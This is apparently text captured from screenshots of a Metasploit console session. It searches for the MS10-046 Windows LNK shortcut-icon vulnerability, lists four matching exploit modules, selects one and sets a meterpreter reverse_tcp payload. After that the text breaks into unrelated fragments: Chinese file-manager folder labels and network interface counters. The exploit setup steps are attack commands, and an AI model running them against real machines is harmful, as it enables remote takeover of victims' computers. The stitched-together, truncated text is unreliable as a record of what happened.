 msf5 > search ms10-046
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/browser/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Wind
LNK Code Execution
1 exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Wind
LNK Code Execution
2 exploit/windows/smb/ms10_046_shortcut_icon_dllloader 2010-07-16 excellent No Microsoft Wind
LNK Code Execution
3 exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10 excellent No Microsoft Wind
LNK Code Execution
msf5 > use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/browser/ms10_046_shortcut_icon_dllloader) > show options
视频
图片
文档
下载
音乐
回收站
Kali Live
其他位置
RX errors 0 dropped 0
TX packets 35841 bytes
TX errors 0 dropped 0
root@localhost:~#